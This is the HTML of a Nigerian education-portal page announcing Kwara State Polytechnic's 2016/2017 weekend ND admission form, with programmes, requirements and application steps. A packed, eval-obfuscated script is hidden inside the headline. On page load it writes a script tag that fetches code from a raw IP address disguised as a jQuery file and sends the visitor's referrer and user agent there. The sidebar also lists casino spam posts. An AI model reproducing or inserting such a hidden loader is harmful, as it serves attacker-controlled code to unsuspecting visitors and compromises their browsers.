                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2016-08-09T12:25:20+01:00">Last Updated: August 9, 2016</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <h2 style="text-align: center;"><span style="text-decoration: underline;">Kwara <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|dthyd||97|script|language|rel|nofollow|type|text|src|http|45|67|write|ebkde|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> State Polytechnic ND (Week-End) Form.</span></h2>
<p>The Kwara State Polytechnic, Ilorin invites applications from suitably qualified candidates for admission into the weekend National Diploma (ND) programmes for the 2016/2017 Academic Session.</p>
<p><strong>AVAILABLE PROGRAMMES: NATIONAL DIPLOMA (ND), WEEK-END (THREE SESSIONS)</strong></p>
<p>A. INSTITUTE OF APPLIED SCIENCES<br />
(i) Statistics<br />
(ii) Science Laboratory Technology<br />
(iii) Hospitality Management<br />
(iv) Agricultural Technology</p>
<p>B. INSTITUTE OF ENVIRONMENTAL STUDIES<br />
(i) Architectural Technology<br />
(ii) Estate Management<br />
(iii) Urban &amp; Regional Planning<br />
(iv) Building Technology.</p>
<p>C. INSTITUTE OF FINANCE &amp; MANAGEMENT STUDIES<br />
(i) Accountancy<br />
(ii) Banking &amp; Finance<br />
(iii) Business Administration and Management.<br />
(iv) Marketing<br />
(v) Public Administration<br />
(vi) Purchasing &amp; Supply</p>
<p>D. INSTITUTE OF INFORMATION &amp; COMMUNICATION TECHNOLOGY<br />
(i) Computer Science<br />
(ii) Office Technology &amp; Management<br />
(iii) Mass Communication</p>
<p>E. INSTITUTE OF TECHNOLOGY<br />
(i) Civil Engineering Technology<br />
(ii) Electrical / Electronics Engineering Technology<br />
(iii) Mechanical Engineering Technology<br />
(iv) Metallurgical Engineering Technology.<br />
(v) Agricultural and Bio-Environmental Engineering Technology</p>
<p><strong>ENTRY REQUIREMENTS</strong></p>
<p>1. Applicants for admission into Week-end National Diploma (ND) programmes will be required to have a minimum of five O/L Credits in relevant subjects at SSCE, GCE, NECO and NABTEB at not more than two sittings.<br />
2. Credit Passes in Mathematics and English Language are compulsory for all Applicants seeking admission into any programme in the Polytechnic. In addition, the other three subjects must be relevant to the Course of Choice.</p>
<p><strong>METHOD OF APPLICATION</strong></p>
<ol>
<li>Interested candidates are to apply online for via; <a href="https://kwarapoly.waeup.org/applicants/prendpt2016" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer" class="ext-link">https://kwarapoly.waeup.org/applicants/prendpt2016</a></li>
<li>Click on &#8216;Register Application&#8217; and fill the form to have your PASSWORD and USERNAME sent to your e-mail address and click on the &#8216;Get login credentials&#8217; button. Ensure that the e-mail address you provided is valid.</li>
<li>Goto to your e-mail to retrieve your USERNAME and PASSWORD for login</li>
<li>After login and accessing your profile, click on the &#8216;Edit Application&#8217; to complete the necessary fields of the application form</li>
<li>Ensure you update the following documents: Ordinary Level Results (for ND and HND applicants), National Diploma Certificates (for HND Applicants), Citizenship (for Kwara indigenes), Security Screening Form.</li>
<li>Ensure you upload a clear 1” x 1” COLOURED passport photograph with red background in JPEG format only where applicable. NOTE that the photograph cannot be changed once uploaded.</li>
<li>Click on the &#8216;Save&#8217; button to save your application.</li>
<li>To pay for the application, click on &#8216;Add online payment ticket&#8217; button at the bottom of the page. Then open the ticket so created and click on the &#8216;College Pay&#8217; button at the top left corner of the page to effect your payment using any Interswitch enabled debit/ATM card.</li>
<li>If the payment is not successful, click on &#8216;Re-query CollegePay&#8217; button and if still unsuccessful, you can initiate a fresh payment ticket</li>
<li>Print your PAYMENT SLIP by clicking on the &#8216;Download Payment Slip&#8217; button</li>
<li>Review the details of your application before clicking on the &#8216;Submit&#8217; button.</li>
<li>To print your application slip, click on the &#8216;Print Application Slip&#8217; button.<span style="line-height: 1.5;">.</span></li>
</ol>
<p><strong>Note:</strong> You cannot edit your application after submission.</p>
<p>Applications attract a fee of Seven Thousand Five Hundred Naira (N7,500.00) exclusive of bank and other charges. Payments for application should be made through ‘College Pay’ using your Debit Card, Master Card, or Prepaid Card.</p>
<p><strong>CLOSING DATE</strong></p>
<p>Application close on Monday, 22nd August, 2016.</p>
<p>Best of luck To You all&#8230;<br />
<b>CampusPortalNG Team</b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Kwara State Poly ND (Week-End) Form 2016/2017 Now Out</span><span class="updated"> August 9th, 2016</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-27700" title="Like this"><span class="item-likes-count">1</span> <span class="item-likes-postfix">like</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/&amp;media=https://campusportalng.com/wp-content/uploads/2013/05/Kwara-Poly-logo.jpg&amp;description=Kwara State Poly ND (Week-End) Form 2016/2017 Now Out" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"27700\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "27700" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -203
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}